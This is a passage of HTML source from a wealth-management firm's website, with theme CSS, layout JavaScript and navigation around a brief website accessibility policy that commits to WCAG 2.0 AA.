    top: -76px;
}


#heroes_68261qaz .lhea-member-style-7 {
  
    height: 100% !important;
    min-height: 100% !important;
}
#heroes_68261qaz li.lhea-hero {
    height: 150px;
    min-height: 100% !important;
}

.lhea-member-style-7 .lhea-member-excerpt {
    font-size: 12px;
    line-height: 16px;
}

.lhea-member-excerpt br {
    display: none;
}


.page-id-30726 a.lhea-external-link {
    margin-top: 20px !important;
    display: inline-block;
}
body.page-id-30726 h3.lhea-member-name {
    min-height: 40px;
}
.lhea-member-hover span {
    opacity: 0;
}
.lhea-member-style-2 .lhea-member-name {
    font-size: 14px;
    line-height: 16px;
}
.page-id-68687 h4.lhea-member-position {
    width: 100%;
    min-height: 40px;
}
.page-id-68687 .lhea-member-style-7 h3 {
    font-size: 14px !important;
    line-height: 18px !important;
    min-height: 40px;
}
.page-id-68687 .lhea-member-style-7 h4 {
    font-size: 12px !important;
    line-height: 16px !important;
}
.lhea-member-style-7 p {
	font-size: 12px !Important;
}
a.sa_customlink {
    text-decoration: none;
}

@media only screen and (min-width: 980px) {
.page-id-30726 #layers-heroes-assemble .lhea-sorting-container {
    position: absolute;
    right: 0px;
    top: -22px;
}	
.page-id-62789 .na_lastsec {
    display: none;
}	
	
}


.meet_ou_team_of_certified li, .womens_advisory_institute_section1 li,.womens_advisory_institute_section2 li, .womens_advisory_institute_section3 li, .employee_directory_section1 li, .employee_directory_section2 li {
    cursor: pointer;
}
.page-id-32665 .lhea-member-style-7 .lhea-member-excerpt {
    margin-top: 0px;
}

.womens_advisory_institute_section1 li .lhea-modal-trigger-wrapper, .womens_advisory_institute_section2 li .lhea-modal-trigger-wrapper , .womens_advisory_institute_section3 li .lhea-modal-trigger-wrapper, .employee_directory_section1 li .lhea-modal-trigger-wrapper, .employee_directory_section2 li .lhea-modal-trigger-wrapper{
    display: none;
}

.page-id-30726 .employee_directory_section2 .lhea-member-excerpt {
    display: none;
    margin: 0px;
}
.page-id-68687 .womens_advisory_institute_section1 .lhea-member-excerpt {
    margin-top: 0px;
}
.page-id-30726 .employee_directory_section2 h4.lhea-member-position {
    min-height: 40px;
}
/* */

#page-title h1 {
    color: #373d3f;
    text-align: left;
    line-height: 25px;
    margin-bottom: 10px;
}
@media (max-width: 768px) {
    #page-title h1 {
        font-size: 24px;
        line-height: 22px;
        margin-bottom: 8px;
    }

}

@media (max-width: 480px) {
    #page-title h1 {
        font-size: 20px;
        line-height: 20px;
        margin-bottom: 6px;
        text-align: left;
    }
}

@media only screen and (min-width: 481px) and (max-width: 767px) {
body ul#lhea-heroes-68261 li img {
    height: 200px !important;
    object-fit: cover;
}	
}

@media only screen and (min-width: 768px) and (max-width: 1000px) {
body ul#lhea-heroes-68261 li {
    height: 180px !important;
}
body ul#lhea-heroes-68261 .lhea-member-picture-col {
    display: none;
}
body ul#lhea-heroes-68261 .lhea-member-details-col {
    width: 100% !important;
}
}
@media only screen and (min-width: 1001px) and (max-width: 1100px) {

ul#lhea-heroes-68261 li {
    height: 150px !important;
}
	
}

ul#lhea-heroes-68261 {
    height: unset !important;
}
ul#lhea-heroes-68261 li {
    position: unset !important;
    height: unset !important;
}

.yotuwp-container .yotuwp-play {
    opacity: 1 !important;
    visibility: visible !important;
    display: block !important; /* Make sure it's always displayed */
}
.custom-post-title {
    font-size: 36px;
    font-weight: 600;
    line-height: 2;
    margin-bottom: 15px;
}

.single-post .post-meta {
    font-size: 14px;
    color: #999999;
    margin-bottom: 5px;
}
.custom-post-title,
.custom-post-title * {
    line-height: 1.3 !important;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_preconnect_external_domains wpr_oci wpr_image_dimensions wpr_desktop" /></head>


<body data-cmplz=1 class="wp-singular page-template-default page page-id-38989 wp-theme-thegem wp-schema-pro-2.7.10 fullscreen-search wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-59096">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"1","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/beaconpointe.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/beaconpointe.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div  id="page" class="layout-boxed header-style-3">

	<a href="#main" class="scroll-to-content">Skip to main content</a>

	
	
		
		<div id="site-header-wrapper"  class="  " >
			
			
			<header  id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
													<div class="top-area-background">
						<div id="top-area" class="top-area top-area-style-default top-area-alignment-right">
	<div  class="container">
		<div class="top-area-items inline-inside">
													<div class="top-area-block top-area-menu">
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-69740eedb2c4e7727"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-no-uppercase" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://beaconpointe.com/client-access/" target="_self">Client Access</a></div> </div>
									</div>
					</div>
	</div>
</div>
					</div>
				
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:228px;">
			<a href="https://beaconpointe.com/" rel="home" aria-label="Homepage">
									<span class="logo"><img fetchpriority="high" width="228" height="41" src="https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_1x.png" srcset="https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_1x.png 1x,https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_2x.png 2x,https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_3x.png 3x" alt="Beacon Pointe Advisors" style="width:228px;" class="tgp-exclude default"/><img width="228" height="41" src="https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_1x.png" srcset="https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_1x.png 1x,https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_2x.png 2x,https://beaconpointe.com/wp-content/uploads/thegem/logos/logo_25b64b61ebd1389409889a073ca41b58_3x.png 3x" alt="Beacon Pointe Advisors" style="width:228px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>																							<ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-25328 megamenu-first-element"><a aria-haspopup="true" aria-expanded="false">Services</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-25327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25327 megamenu-first-element mobile-clickable"><a href="https://beaconpointe.com/private-wealth-management/">Private Wealth Services</a></li>
	<li id="menu-item-63589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63589 megamenu-first-element"><a href="https://beaconpointe.com/family-office-services/">Family Office Services</a></li>
	<li id="menu-item-47825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-47825 megamenu-first-element"><a href="https://beaconpointe.com/institutional-consulting/" aria-haspopup="true" aria-expanded="false">Institutional Consulting</a><span class="menu-item-parent-toggle" tabindex="0"></span>
	<ul class="sub-menu styled dl-submenu">
		<li id="menu-item-40989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40989 megamenu-first-element mobile-clickable"><a href="https://beaconpointe.com/ocio-services/">Outsourced CIO Services</a></li>
		<li id="menu-item-40990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40990 megamenu-first-element mobile-clickable"><a href="https://beaconpointe.com/institutional-traditional-consulting/">Services for Institutions</a></li>
		<li id="menu-item-25325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25325 megamenu-first-element mobile-clickable"><a href="https://beaconpointe.com/retirement-plan-services/">Services for Retirement Plans</a></li>
		<li id="menu-item-40991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40991 megamenu-first-element mobile-clickable"><a href="https://beaconpointe.com/insurance-company-consulting/">Services for Insurers</a></li>
	</ul>
</li>
	<li id="menu-item-47824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47824 megamenu-first-element"><a href="https://beaconpointe.com/retirement-plan-services/">Retirement Plan Services</a></li>
	<li id="menu-item-25324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25324 megamenu-first-element mobile-clickable"><a href="https://beaconpointe.com/partnership-opportunities/">Partnership Opportunities</a></li>
</ul>
</li>
<li id="menu-item-28588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-28588 megamenu-first-element"><a aria-haspopup="true" aria-expanded="false">Resources &#038; News</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-40723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40723 megamenu-first-element"><a href="https://beaconpointe.com/blog-article/">Blog and Articles</a></li>
	<li id="menu-item-46254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46254 megamenu-first-element"><a href="https://beaconpointe.com/your-dollars-our-sense/">Book</a></li>
	<li id="menu-item-66298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66298 megamenu-first-element"><a href="https://beaconpointe.com/client-testimonials/">Client Testimonials</a></li>
	<li id="menu-item-40297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40297 megamenu-first-element"><a href="https://beaconpointe.com/podcasts/">Podcasts</a></li>
	<li id="menu-item-30943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30943 megamenu-first-element"><a href="https://beaconpointe.com/press-media/">Press and Media</a></li>
	<li id="menu-item-40736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40736 megamenu-first-element"><a href="https://beaconpointe.com/our-videos/">Videos</a></li>
	<li id="menu-item-45644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45644 megamenu-first-element"><a href="https://beaconpointe.com/webinars/">Webinars and Workshops</a></li>
</ul>
</li>
<li id="menu-item-30666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-30666 megamenu-first-element"><a aria-haspopup="true" aria-expanded="false">Women&#8217;s Advisory Institute</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-33392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33392 megamenu-first-element"><a href="https://beaconpointe.com/womens-advisory-institute/">About WAI</a></li>
	<li id="menu-item-33389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33389 megamenu-first-element"><a href="https://beaconpointe.com/multi-generational-families-wealth-inheritors/">Generational Wealth Planning</a></li>
	<li id="menu-item-33390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33390 megamenu-first-element"><a href="https://beaconpointe.com/losing-a-loved-one/">Losing a Loved One</a></li>
	<li id="menu-item-33391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33391 megamenu-first-element"><a href="https://beaconpointe.com/divorce-financial-planning/">Divorce Financial Planning</a></li>
	<li id="menu-item-30679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30679 megamenu-first-element"><a target="_blank" href="https://getthesense.com/">Your Dollars, Our Sense</a></li>
</ul>
</li>
<li id="menu-item-30895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-30895 megamenu-first-element"><a aria-haspopup="true" aria-expanded="false">About Us</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-30728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30728 megamenu-first-element"><a href="https://beaconpointe.com/employee-directory/">Our Leadership</a></li>
	<li id="menu-item-30462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30462 megamenu-first-element"><a href="https://beaconpointe.com/financial-advisors/">Our Offices &#038; Advisory Teams</a></li>
	<li id="menu-item-38577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38577 megamenu-first-element"><a href="https://beaconpointe.com/industry-awards/">Awards &#038; Accolades</a></li>
	<li id="menu-item-71152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71152 megamenu-first-element"><a href="https://beaconpointe.com/client-testimonials/">Client Reviews</a></li>
	<li id="menu-item-65773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65773 megamenu-first-element"><a href="https://beaconpointe.com/clients-we-serve/">Clients We Serve</a></li>
	<li id="menu-item-40289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40289 megamenu-first-element"><a href="https://beaconpointe.com/careers/">Career Opportunities</a></li>
	<li id="menu-item-51029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51029 megamenu-first-element"><a href="https://beaconpointe.com/press-media/">Press and Media</a></li>
</ul>
</li>
<li id="menu-item-53056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53056 megamenu-template-enable megamenu-first-element" data-template=""><a href="https://beaconpointe.com/financial-advisors/" aria-haspopup="true" aria-expanded="false">Find an Advisor Near You</a></li>
<li class="menu-item menu-item-search menu-item-fullscreen-search"><a href="#" aria-label="Search"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://beaconpointe.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s" aria-label="Search"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value="s" aria-label="Search"></form></div></li></ul>																																</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div  id="main" class="site-main page__top-shadow visible" role="main" aria-label="Main">

<div  id="main-content" class="main-content">

<div id="page-title" class="page-title-block custom-page-title">
	<div class="fullwidth-content">
					<div class="wpb-content-wrapper"><div class="container"><div id="vc_row-69740eedb70aa" class="vc_row wpb_row vc_row-fluid thegem-custom-69740eedb709c8588"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-69740eedb72676070" ><div class="vc_column-inner thegem-custom-inner-69740eedb7269 "><div class="wpb_wrapper thegem-custom-69740eedb72676070"><div class="custom-title-title thegem-title-wrap-69740eedb7327 custom-post-title" ><h1 class="thegem-page-title-69740eedb7328 title-h1">  Website Accessibility Policy</h1></div><style>.thegem-title-wrap-69740eedb7327.custom-title-title, .fullwidth-block-inner > .container > .thegem-title-wrap-69740eedb7327.custom-title-title {margin-top: 20px;}.thegem-page-title-69740eedb7328 {font-size: 32px;}.thegem-page-title-69740eedb7328 {line-height: 48px;}.thegem-page-title-69740eedb7328, .thegem-page-title-69740eedb7328.light {text-transform: none;}</style></div></div></div></div></div>
<span class="cp-load-after-post"></span></div>			</div>
			<div class="page-title-alignment-center"></div>
	</div>

<div class="block-content no-bottom-margin no-top-margin">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-38989" class="post-38989 page type-page status-publish has-post-thumbnail">

					<div class="entry-content post-content">
						
						
							
						
						<div class="wpb-content-wrapper"><div id="vc_row-69740eedb79f7" class="vc_row wpb_row vc_row-fluid thegem-custom-69740eedb79ed3860"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-69740eedb7b4c6793" ><div class="vc_column-inner thegem-custom-inner-69740eedb7b4e "><div class="wpb_wrapper thegem-custom-69740eedb7b4c6793">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69740eedb7c3d4810"  >
			<div class="wpb_wrapper">
				<p>Beacon Pointe is committed to ensuring equal access for people with disabilities. As potential customers and employees of Beacon Pointe, they are important contributors to Beacon Pointe&#8217;s business success and should not be excluded, but rather welcomed into the Beacon Pointe family.</p>
<p>Beacon Pointe will endeavor to maximize the access of people with disabilities to this website.  Web content produced by Beacon Pointe is intended to meet the WCAG 2.0 AA level of conformance. Beacon Pointe also aims to ensure that our authoring tools and processes meet W3C’s Authoring Tool Accessibility Guidelines 2.0.</p>
<p>Questions about Beacon Pointe’s commitment to website accessibility may be directed to Beacon Pointe&#8217;s Website Accessibility Coordinator, who can be reached at (949) 718-1600 or info@beaconpointe.com.</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb7c3d4810{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb7c3d4810{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb7c3d4810{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb7c3d4810{position: relative !important;}}</style>
		</div>
	
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
<span class="cp-load-after-post"></span></div>					</div><!-- .entry-content -->

					
					
					
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

												<footer  class="custom-footer">
													<div class="container"><div class="wpb-content-wrapper"><div class="vc_row-full-width-before"></div><div id="vc_row-69740eedb8867" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1727735062983 thegem-custom-69740eedb88591094 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-69740eedb8867")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-69740eedb89bb192" ><div class="vc_column-inner thegem-custom-inner-69740eedb89bd "><div class="wpb_wrapper thegem-custom-69740eedb89bb192">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-69740eedb8a916576"  >
			<div class="wpb_wrapper">
				<span><span><a href="https://beaconpointe.com/">Home</a></span> &gt; <span class="breadcrumb_last" aria-current="page">Website Accessibility Policy</span></span>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb8a916576{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb8a916576{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb8a916576{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb8a916576{position: relative !important;}}</style>
		</div>
	
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row-full-width-before"></div><div id="vc_row-69740eedb8ce1" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1727735131903 thegem-custom-69740eedb8cd31717 vc_row-has-fill"><script type="text/javascript">if (typeof(gem_fix_fullwidth_position) == "function") { gem_fix_fullwidth_position(document.getElementById("vc_row-69740eedb8ce1")); }</script><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 thegem-custom-69740eedb8e7f1111" ><div class="vc_column-inner thegem-custom-inner-69740eedb8e81 "><div class="wpb_wrapper thegem-custom-69740eedb8e7f1111">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1757608939674 thegem-vc-text thegem-custom-69740eedb8f667134"  >
			<div class="wpb_wrapper">
				<h5><span style="color: #ffffff;">Company</span></h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb8f667134{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb8f667134{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb8f667134{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb8f667134{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><div id="thegem-divider-69740eedb8fe8" class="gem-divider  " style="border-color: #f78d1e;" ></div>
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1744898558794 thegem-vc-text thegem-custom-69740eedb903b2942"  >
			<div class="wpb_wrapper">
				<p><a href="https://beaconpointe.com/our-firm/">About The Firm</a><br />
<a href="https://beaconpointe.com/investment-manager-research/">Research</a><br />
<a href="https://beaconpointe.com/impact-investing/">Impact Investing</a><br />
<a href="https://beaconpointe.com/careers/">Careers</a><br />
<a href="https://beaconpointe.com/disclosures">Disclosures</a><br />
<a href="https://beaconpointe.com/privacy-notices-and-legal-terms/" target="_blank" rel="noopener noreferrer">Privacy Notices and Legal Terms</a><br />
<a href="https://beaconpointe.com/website-accessibility-policy/">Website Accessibility Policy</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb903b2942{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb903b2942{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb903b2942{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb903b2942{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 thegem-custom-69740eedb92198652" ><div class="vc_column-inner thegem-custom-inner-69740eedb921b "><div class="wpb_wrapper thegem-custom-69740eedb92198652">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1530563119969 thegem-vc-text thegem-custom-69740eedb92fd1740"  >
			<div class="wpb_wrapper">
				<h5><span style="color: #ffffff;">Services</span></h5>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb92fd1740{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb92fd1740{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb92fd1740{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb92fd1740{position: relative !important;}}</style>
		</div>
	
<div class="clearboth"></div><div id="thegem-divider-69740eedb9379" class="gem-divider  " style="border-color: #f78d1e;" ></div>
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1538001387275 thegem-vc-text thegem-custom-69740eedb93cb3396"  >
			<div class="wpb_wrapper">
				<p><a href="https://beaconpointe.com/private-wealth-management/">Private Wealth Management</a><br />
<a href="https://beaconpointe.com/institutional-consulting/">Institutional Consulting</a><br />
<a href="https://beaconpointe.com/retirement-plan-services/">Retirement Plan Services</a><br />
<a href="https://beaconpointe.com/partnership-opportunities/">Partnership Opportunities</a></p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb93cb3396{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb93cb3396{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-69740eedb93cb3396{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-69740eedb93cb3396{position: relative !important;}}</style>
		</div>
	
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-3 thegem-custom-69740eedb95721311" ><div class="vc_column-inner thegem-custom-inner-69740eedb9573 "><div class="wpb_wrapper thegem-custom-69740eedb95721311">
	
		<div class="wpb_text_column wpb_content_element  vc_custom_1535737856013 thegem-vc-text thegem-custom-69740eedb96571684"  >
			<div class="wpb_wrapper">
				<h5><span style="color: #ffffff;">Press &amp; Publications</span></h5>

			</div>
